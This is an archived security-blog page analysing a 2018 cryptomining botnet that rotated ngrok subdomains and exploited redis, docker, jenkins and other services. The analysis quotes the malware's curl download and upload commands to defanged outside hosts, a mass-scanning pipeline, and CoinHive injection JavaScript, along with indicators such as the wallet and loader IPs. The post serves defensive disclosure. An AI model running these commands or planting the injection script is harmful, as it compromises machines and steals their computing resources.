

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F
body_size: 12512
content:
<!doctype html>
<html  lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta http-equiv="expires" content="Mon, 01 Jan 1996 00:00:00 GMT" />
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="content-language" content="en-US" />
    <meta charset="UTF-8" />
    <meta name="copyright" content="&copy; 2014 - 2023 QIHU 360 SOFTWARE CO. LIMITED" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="yandex-verification" content="f5c525e4c854f9e8" />
    <link type="image/x-icon" rel="icon" href="//static.ts.360.com/blog/theme/images/favicon-2bbd138e.ico" />
    <link type="image/x-icon" rel="shortcut icon" href="//static.ts.360.com/blog/theme/images/favicon-2bbd138e.ico" />
            <script type="text/javascript" src="//static.ts.360.com/blog/theme/js/jquery-1.11.3.min-276c87ff.js"></script>
                <meta property="article:modified_time" content="2018-09-13T14:09:52+00:00" />
        <meta property="og:updated_time" content="2018-09-13T14:09:52+00:00" />
            <link rel="alternate" type="application/rss+xml" title="360 Total Security Blog" href="https://blog.360totalsecurity.com/en/feed/" />
    <meta name="robots" content="index,follow">    
<!-- This site is optimized with the Yoast SEO plugin v7.5.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Warning! A new crytomining software is discovered to use Ngrok spreading mining sample | 360 Total Security Blog</title>
<link rel="canonical" href="https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/" />
<link rel="publisher" href="https://plus.google.com/+360TotalSecurity"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Warning! A new crytomining software is discovered to use Ngrok spreading mining sample | 360 Total Security Blog" />
<meta property="og:description" content="Nowadays, all kinds of cryptomining software have emerged in an endless stream. It is impossible to kill them all. However, this cryptomining software uses ngrok..." />
<meta property="og:url" content="https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/" />
<meta property="og:site_name" content="360 Total Security Blog" />
<meta property="article:publisher" content="https://www.facebook.com/360safe" />
<meta property="article:section" content="Products" />
<meta property="article:published_time" content="2018-09-13T14:09:52+00:00" />
<meta property="og:image" content="https://static.ts.360.com/blog/wp-content/uploads/2018/09/t01f987022b814b3492.jpg" />
<meta property="og:image:secure_url" content="https://static.ts.360.com/blog/wp-content/uploads/2018/09/t01f987022b814b3492.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="420" />
<meta property="og:image:alt" content="Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Nowadays, all kinds of cryptomining software have emerged in an endless stream. It is impossible to kill them all. However, this cryptomining software uses ngrok..." />
<meta name="twitter:title" content="Warning! A new crytomining software is discovered to use Ngrok spreading mining sample | 360 Total Security Blog" />
<meta name="twitter:site" content="@360TotalSec" />
<meta name="twitter:image" content="https://static.ts.360.com/blog/wp-content/uploads/2018/09/t01f987022b814b3492.jpg" />
<meta name="twitter:creator" content="@360TotalSec" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/blog.360totalsecurity.com\/en\/","sameAs":["https:\/\/www.facebook.com\/360safe","https:\/\/plus.google.com\/+360TotalSecurity","https:\/\/twitter.com\/360TotalSec"],"@id":"https:\/\/blog.360totalsecurity.com\/en\/#organization","name":"Qihoo 360 Technology Co. Ltd.","logo":"http:\/\/blog.360totalsecurity.com\/wp-content\/uploads\/2015\/06\/logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="360 Total Security Blog &raquo; Warning! A new crytomining software is discovered to use Ngrok spreading mining sample Comments Feed" href="https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/feed/" />
<link rel='https://api.w.org/' href='https://blog.360totalsecurity.com/wp-json/' />
<link rel='shortlink' href='https://blog.360totalsecurity.com/?p=15394' />
<link rel="alternate" type="application/json+oembed" href="https://blog.360totalsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.360totalsecurity.com%2Fen%2Fwarning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.360totalsecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.360totalsecurity.com%2Fen%2Fwarning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample%2F&#038;format=xml" />
			<meta property="fb:pages" content="221606111362109" />
							<meta property="ia:markup_url" content="https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/?ia_markup=1" />
				<link rel="amphtml" href="https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/amp/">            <link href='//static.ts.360.com/blog/theme/styles/style-15e0e080.css' rel='stylesheet' type='text/css'>
    
    <meta property="fb:app_id" content="513072825513786" />

        <link href="//fonts.googleapis.com/css?family=Open+Sans:400,300" rel='stylesheet' type='text/css'>

    <!-- Facebook Pixel Code -->
    <script>
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','//connect.facebook.net/en_US/fbevents.js');

    fbq('init', '654582248009564');
    fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=654582248009564&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->
</head>

<body class="p-blog">
<!-- Desktop Header -->

    <header>
        <div class="header">
            <div class="logo">
                <div class="title">
                    <a href="https://blog.360totalsecurity.com/en/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">
                        <img src="//static.ts.360.com/blog/theme/images/blog_logo-cd6ff279.png" alt="360 Total Security Blog Logo" title="360 Total Security Blog Logo" width="126" height="45" />
                        <h1>Blog</h1>
                    </a>
                </div>
                <div class = "search">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://blog.360totalsecurity.com/en/">
                        <div>
                            <input type="text" value="" name="s" id="s" placeholder="Search">
                            <input type="submit" id="searchsubmit" value="&#xf105">
                        </div>
                    </form>
                    <a href="//www.360totalsecurity.com?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" target="_blank">
                        <span class="home icon left">Back to 360 Home</span>
                    </a>
                </div>
            </div>
            <nav class="navbar" role="navigation">
                <ul class="nav">
                    <li><a href="https://blog.360totalsecurity.com/en/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Latest Post</a></li><li><a href="https://blog.360totalsecurity.com/en/category/products/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Products</a></li><li><a href="https://blog.360totalsecurity.com/en/category/company-news/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Company News</a></li><li><a href="https://blog.360totalsecurity.com/en/category/security-news/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Security News</a></li>                </ul>
            </nav>
        </div>
    </header>

    <div class="anchor-bar">
        <ul>
            <li><a href="https://blog.360totalsecurity.com/en/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Latest Post</a></li><li><a href="https://blog.360totalsecurity.com/en/category/products/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Products</a></li><li><a href="https://blog.360totalsecurity.com/en/category/company-news/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Company News</a></li><li><a href="https://blog.360totalsecurity.com/en/category/security-news/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Security News</a></li>            <li>
                                <a class="download" data-ga="download|anchor-bar|ts|" href="//www.360totalsecurity.com/download-free-antivirus/360-total-security-mac/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Download</a>
            </li>
        </ul>
    </div>

<div class="body">
<div class="wrapper cls">
	<div class="main">
		<div class="view">
			<h1>Warning! A new crytomining software is discovered to use Ngrok spreading mining sample</h1>
			<div class="info"><span>Sep 13, 2018</span><span>Elley</span></div>
      <div class="sns-buttons">
       	<div class="fb-like" data-layout="button_count" data-action="like" data-show-faces="true"></div>
        <div class="fb-share-button" data-href="https://blog.360totalsecurity.com/?p=15394" data-layout="button"></div>
        <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.360totalsecurity.com/?p=15394" data-via="360totalsec">Tweet</a>
        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
        <script type="text/javascript">
          (function() {
            var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
            po.src = 'https://apis.google.com/js/plusone.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
          })();
        </script>
        <g:plusone size="medium"></g:plusone>
                <div id="widget-post" class="widget widget-post"><label class="screen-reader-text" for="lang_choice_polylang-2">Choose a language</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2">
	<option value="en" selected="selected">English</option>

</select>

				<script type="text/javascript">
					//<![CDATA[
					var urls_polylang2 = {"en":"https:\/\/blog.360totalsecurity.com\/en\/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample\/","ru":"https:\/\/blog.360totalsecurity.com\/ru\/","es":"https:\/\/blog.360totalsecurity.com\/es\/","zh-tw":"https:\/\/blog.360totalsecurity.com\/zh-tw\/","zh-cn":"https:\/\/blog.360totalsecurity.com\/zh-cn\/","tr":"https:\/\/blog.360totalsecurity.com\/tr\/","fr":"https:\/\/blog.360totalsecurity.com\/fr\/","pt":"https:\/\/blog.360totalsecurity.com\/pt\/","ja":"https:\/\/blog.360totalsecurity.com\/ja\/","vi":"https:\/\/blog.360totalsecurity.com\/vi\/","de":"https:\/\/blog.360totalsecurity.com\/de\/"};
					document.getElementById( "lang_choice_polylang-2" ).onchange = function() {
						location.href = urls_polylang2[this.value];
					}
					//]]>
				</script></div>      </div>

      <!-- 
      Two clickable bars displayed on top and bottom of the content
      Uses source value stored in cookies to determine the url endpoint
      The priority:
			  If visitor source is customer, it links to ts store site
        If visitor source is ts website, it links to ts download page
			  Everything else goes to ts home page.
      -->
			<div class="content">
								<a class="content-button" data-ga="learn|link.top|ts|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" title="Learn more about 360 Total Security" href="//www.360totalsecurity.com/en/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Learn more about 360 Total Security</a>
								<p>Nowadays, all kinds of cryptomining software have emerged in an endless stream. It is impossible to kill them all. However, this cryptomining software uses ngrok to generate a large number of random domain names as Downloader and Report, against the security facilities to block their domain names, hiding the real server address of the mining malicious sample successfully caught our attention.</p>
<p>The main features of this malicious sample are:</p>
<p>* Use the random domain name that ngrok periodically replaces as the Downloader and Report domain names.<br />
* Use the redis, docker, jenkins, drupal, modx, CouchDB vulnerability to implant the xmr mining program to mine.<br />
* Try to scan the Ethereum client to steal the Ethereum, which is currently not actually enabled.<br />
* Try to infect the js file on the target device and implant the CoinHive mining script browser to mine the cryptocurrencies.<br />
* Dynamically generate mining scripts and scan scripts.</p>
<p>The main module of the mining sample consists of Scanner script, Miner script and Loader. The Scanner module is responsible for scanning and reporting vulnerability information to the Loader. Loader is responsible for implanting Scanner and Miner for vulnerable devices. Miner is responsible for mining.</p>
<p><strong>Ngrok</strong><br />
<a href="https://ngrok.com/">Ngrok</a> is a reverse proxy. Its core concept is to act as a forwarding server to forward public network requests to the designated ports on the intranet, so that intranet resources can be accessed on the public network. Its working principle is as follows:</p>
<p><img src="https://static.ts.360.com/blog/wp-content/uploads/2018/09/1-6.png" alt="Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" width="1010" height="658" class="alignnone size-full wp-image-15398" srcset="https://static.ts.360.com/blog/wp-content/uploads/2018/09/1-6.png 1010w, https://static.ts.360.com/blog/wp-content/uploads/2018/09/1-6-300x195.png 300w, https://static.ts.360.com/blog/wp-content/uploads/2018/09/1-6-768x500.png 768w" sizes="(max-width: 1010px) 100vw, 1010px" /></p>
<p><strong>How to use Ngrok?</strong><br />
Firstly go to ngrok.io to register a service, then start ngrok client locally and transfer traffic to the intranet port. Ngrok client will get the Ngrok subdomain randomly assigned by the server, through these subdomains can be from outside he network accesses intranet resources. In the free mode, the ngrok client can have one process. A process can have 4 tunnels. Each tunnel will get a subdomain, and each time the client is restarted, the subdomain corresponding to each tunnel will be regained.</p>
<p><strong>Domain name life cycle</strong><br />
In order to show the life cycle of the domain name used, we have drawn a Heatmap of the number of times we have successfully returned samples from the domain name for each of the domain names used in the last 48 hours of the mining sample. It can be seen from the figure that the sample periodically replaces the domain name used by it, and the used domain name does not survive for more than 12 hours. In fact, from our data, the mining sample first appeared in late June, and the domain name switching law has been the same.</p>
<p><img src="https://static.ts.360.com/blog/wp-content/uploads/2018/09/2-5.png" alt="Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" width="1166" height="723" class="alignnone size-full wp-image-15402" srcset="https://static.ts.360.com/blog/wp-content/uploads/2018/09/2-5.png 1166w, https://static.ts.360.com/blog/wp-content/uploads/2018/09/2-5-300x186.png 300w, https://static.ts.360.com/blog/wp-content/uploads/2018/09/2-5-768x476.png 768w, https://static.ts.360.com/blog/wp-content/uploads/2018/09/2-5-1024x635.png 1024w" sizes="(max-width: 1166px) 100vw, 1166px" /></p>
<p><strong>Scanner</strong><br />
Implanted by Loader, the IP range to be scanned is generated when implanted, and the Report and Downloader domain names are hard coded in the Scanner script. The implementation process:</p>
<p>Download the scan process using zmap, zgrab, jq tools:</p>
<p>curl -m 120 -fks -o /usr/bin/zmap &#8220;hxxp://3a3c559e.ngrok.io/d8/zmap&#8221;  curl -m 120 -fks -o /usr/bin/jq &#8220;hxxp://53349e8c.ngrok.io/d8/jq&#8221;  curl -m 120 -fks -o /usr/bin/zgrab &#8220;hxxp://e5a22d36.ngrok.io/d8/zgrab&#8221;</p>
<p>Download Ethereum client geth to scan payload:</p>
<p>#curl -m 120 -fks -o /tmp/.p8545 &#8220;hxxp://cc8ef76b.ngrok.io/d8/p8545&#8243;POST / HTTP/1.1  Host: %s:8545  User-Agent: geth<br />
Accept: */*<br />
Content-Type: application/json  Content-Length: 60{&#8220;jsonrpc&#8221;:&#8221;2.0&#8243;,&#8221;method&#8221;:&#8221;eth_accounts&#8221;,&#8221;params&#8221;:[],&#8221;id&#8221;:1}</p>
<p>Scan the vulnerability and use zmap to scan the port. Then use zgrab for application layer scanning. The current malicious sample scans port 6379/2375/80/8080/5984 to find redis, docker, jenkins, drupal, modx and couchdb services:</p>
<p>PORT=&#8221;6379&#8243;<br />
  echo -ne &#8220;infornquitrn&#8221; >/tmp/rinfoa379f8ca  echo &#8220;;;${PORT}&#8221; > $OUT<br />
  /usr/bin/zmap -i $IFACE -B 50M &#8211;max-sendto-failures 1000000 -c5 -o- -p $PORT $IPR 2>>${LOGF} | zgrab &#8211;senders 100 &#8211;port $PORT &#8211;data /tmp/rinfoa379f8ca &#8211;output-file=- 2>/dev/null | grep &#8216;redis_version&#8217; | jq -r .ip >> ${OUT}</p>
<p>Upload scan results:<br />
curl -m 120 -sk -F result=@${_FILE} &#8220;hxxp://cc8ef76b.ngrok.io/z?r={RIP}&#038;i={i}&#038;x=${excode}&#8221;</p>
<p>Then delete trace and leave.</p>
<p><strong>Miner</strong><br />
The Loader implantation stage generates  Report, and the Downloader domain name is hard coded in the Miner script:</p>
<p>export HOST=&#8221;hxxp://608f5b6c.ngrok.io&#8221;</p>
<p>The implementation process:</p>
<p>Download and run fc, which is a mark to distinguish the infection status. If the sample runs successfully, it means it is successfully infected. If the operation fails, an error message is logged for reporting to the Report:</p>
<p>curl -fks -o $INSTALL/93b689 &#8220;$HOST/d8/fc&#8221;  $INSTALL/93b689 &#8216;///&#8217; >>201e3a252c5e 2>&#038;1 &#038;$INSTALL/93b689 &#8216;[^$I$^]&#8217; >>201e3a252c5e 2>&#038;1 &#038;</p>
<p>Generate the old version of its own Report information, including the process name, mining machine MD5, mining machine file path. It is used to report to Report.</p>
<p>Kill the old version and download daemon (process management tool), nginx (mine machine) running:</p>
<p>curl -fks -o &#8220;${RIP}d&#8221; &#8220;$HOST/d8/daemon&#8221;  curl -fks -o dda4512010 &#8220;$HOST/d8/nginx&#8221;  cat dda4512010 |&#8221;${RIP}d&#8221;</p>
<p>Find out if there are other miners in /etc/hosts. If there is, write &#8220;127.0.0.1 localhost&#8221; to /etc/hosts to clear other miners&#8217; fast domain name resolution records.</p>
<p>Clear non-own crontab tasks</p>
<p>Insert the CoinHive mining script into the js script in the current directory to infect the js file. Perhaps this is a bug, because the current directory is its working directory, and there is no js file.</p>
<p>var js=document.createElement(&#8220;script&#8221;);<br />
js.type=&#8221;text/javascript&#8221;;<br />
js.src=&#8221;hxxps://coinhive.com/lib/coinhive.min.js&#8221;,<br />
document.body.appendChild(js),<br />
window.msci=setInterval(<br />
    function(){        var e=&#8221;CoinHive&#8221;;        if(window[e]){<br />
            clearInterval(window.msci);            var n=window[e].Anonymous;            window.__m1||(window.__m1=new n(&#8220;U1EhkTAx8j1IVGH6KkzoHDuwPy42c7vW&#8221;))&#038;&#038;__m1.start()<br />
        }<br />
    },    200);</p>
<p>Then report the mining machine operation information.</p>
<p>When the mining machine runs successfully, report the mining machine process ID, the infected device IP ID, the number of CPUs, the vulnerability used by the infected device, and the current user name.</p>
<p>The mining machine failed to run, reporting error messages, including infection results, old version of mining machine operation information (process name, miner MD5, running file path), crontab error message, etc.</p>
<p>Mining configuration is as follows:</p>
<p>The address of mining pool: pool.minexmr.com:55555</p>
<p>The address of wallet: </p>
<p>4AuKPF4vUMcZZywWdrixuAZxaRFt9FPNgcv9v8vBnCtcPkHPxuGqacfPrLeAQWKZpNGTJzxKuKgTCa6LghSCDrEyJ5s7dnW<br />
The current TotalPaid is: 69.676550440000 XMR</p>
<p>Loader IP used:</p>
<p>194.99.105.76    ASAS9009    M247_Ltd  185.183.104.139    AS9009  M247_Ltd  185.242.6.4    AS9009  M247_Ltd  46.166.142.220    AS43350 NForce_Entertainment_B.V.<br />
217.23.3.91    AS49981 WorldStream_B.V.<br />
89.39.107.195    AS49981 WorldStream_B.V.<br />
185.159.157.19    AS59898 AllSafe_Sarl  194.99.105.75    ASAS9009    M247_Ltd  109.201.133.24    AS43350 NForce_Entertainment_B.V.<br />
217.23.3.92    AS49981 WorldStream_B.V.<br />
46.166.142.215    AS43350 NForce_Entertainment_B.V.<br />
89.39.107.192    AS49981 WorldStream_B.V.<br />
109.201.133.22    AS43350 NForce_Entertainment_B.V.<br />
89.39.107.202    AS49981 WorldStream_B.V.<br />
89.39.107.199    AS49981 WorldStream_B.V.<br />
109.201.133.26    AS43350 NForce_Entertainment_B.V</p>
									<a class="content-button" data-ga="learn|link.bot|ts|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" title="Learn more about 360 Total Security" href="//www.360totalsecurity.com/en/?utm_source=Mainpage&utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F">Learn more about 360 Total Security</a>
							</div>
		</div>
		<div class="share">
			<span>Share: </span>
			<ul>
								<li><a class="icon facebook" data-ga="share|single|facebook|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" rel="nofollow"></a></li>
				<li><a class="icon twitter" data-ga="share|single|twitter|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://twitter.com/intent/tweet?text=https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F&source=webclient" rel="nofollow"></a></li>
				<!-- <li><a class="icon google" data-ga="share|single|google|Warning! A new crytomining software is discovered to use Ngrok spreading mining sample" target="_blank" href="https://plus.google.com/share?url=https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F&source=webclient" rel="nofollow"></a></li> -->
			</ul>
		</div>
		<div class="clear"></div>

    
		<div class="comments">
			<div class="fb-comments" data-href="https://blog.360totalsecurity.com/en/warning-a-new-crytomining-software-is-discovered-to-use-ngrok-spreading-mining-sample/" data-numposts="5" data-width="100%"></div>
		</div>

				<div class="related">
			<div class="title">Related Articles</div>
			<ul>
								<li>
														<div class="thumb">
								<a href="https://blog.360totalsecurity.com/en/360-total-security-and-the-embassy-of-pakistan-reach-a-cooperation/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="360 Total Security and the Embassy of Pakistan Reach a Cooperation">
									<img width="3852" height="2483" src="https://static.ts.360.com/blog/wp-content/uploads/2023/04/fengmian.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2023/04/fengmian.png 3852w, https://static.ts.360.com/blog/wp-content/uploads/2023/04/fengmian-300x193.png 300w, https://static.ts.360.com/blog/wp-content/uploads/2023/04/fengmian-768x495.png 768w, https://static.ts.360.com/blog/wp-content/uploads/2023/04/fengmian-1024x660.png 1024w" sizes="(max-width: 3852px) 100vw, 3852px" />								</a>
							</div>
							<div class="topic">
								<a href="https://blog.360totalsecurity.com/en/360-total-security-and-the-embassy-of-pakistan-reach-a-cooperation/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="360 Total Security and the Embassy of Pakistan Reach a Cooperation">360 Total Security and the Embassy of Pakistan Reach a Cooperation</a>
							</div>
							<div class="clear"></div>
						</li>
								<li>
														<div class="thumb">
								<a href="https://blog.360totalsecurity.com/en/360-total-security-was-shortlisted-for-the-world-internet-conference-excellent-practice-cases/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="360 Total Security was Successfully  Shortlisted for the World Internet Conference 2022 Excellent Practice Cases">
									<img width="5000" height="2884" src="https://static.ts.360.com/blog/wp-content/uploads/2018/11/360.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2018/11/360.jpg 5000w, https://static.ts.360.com/blog/wp-content/uploads/2018/11/360-300x173.jpg 300w, https://static.ts.360.com/blog/wp-content/uploads/2018/11/360-768x443.jpg 768w, https://static.ts.360.com/blog/wp-content/uploads/2018/11/360-1024x591.jpg 1024w" sizes="(max-width: 5000px) 100vw, 5000px" />								</a>
							</div>
							<div class="topic">
								<a href="https://blog.360totalsecurity.com/en/360-total-security-was-shortlisted-for-the-world-internet-conference-excellent-practice-cases/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="360 Total Security was Successfully  Shortlisted for the World Internet Conference 2022 Excellent Practice Cases">360 Total Security was Successfully  Shortlisted for the World Internet Conference 2022 Excellent Practice Cases</a>
							</div>
							<div class="clear"></div>
						</li>
								<li>
														<div class="thumb">
								<a href="https://blog.360totalsecurity.com/en/data-shield-creating-a-copper-wall-for-privacy-protection/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="Data Shield, Creating a Copper Wall for Privacy Protection">
									<img width="1300" height="650" src="https://static.ts.360.com/blog/wp-content/uploads/2022/08/DS.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://static.ts.360.com/blog/wp-content/uploads/2022/08/DS.png 1300w, https://static.ts.360.com/blog/wp-content/uploads/2022/08/DS-300x150.png 300w, https://static.ts.360.com/blog/wp-content/uploads/2022/08/DS-768x384.png 768w, https://static.ts.360.com/blog/wp-content/uploads/2022/08/DS-1024x512.png 1024w" sizes="(max-width: 1300px) 100vw, 1300px" />								</a>
							</div>
							<div class="topic">
								<a href="https://blog.360totalsecurity.com/en/data-shield-creating-a-copper-wall-for-privacy-protection/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="Data Shield, Creating a Copper Wall for Privacy Protection">Data Shield, Creating a Copper Wall for Privacy Protection</a>
							</div>
							<div class="clear"></div>
						</li>
								<li>
														<div class="thumb">
								<a href="https://blog.360totalsecurity.com/en/exclusive-in-depth-analysis-directly-attack-the-key-technical-details-of-ukraines-cyber-warfare/?utm_source=Mainpage&#038;utm_medium=Banner%2Fpage%2F7%2F%2Fpage%2F9%2F%2Fpage%2F5%2F" title="Exclusive in-depth analysis: directly attack the key technical details of Ukraine&#8217;s cyber warfare">
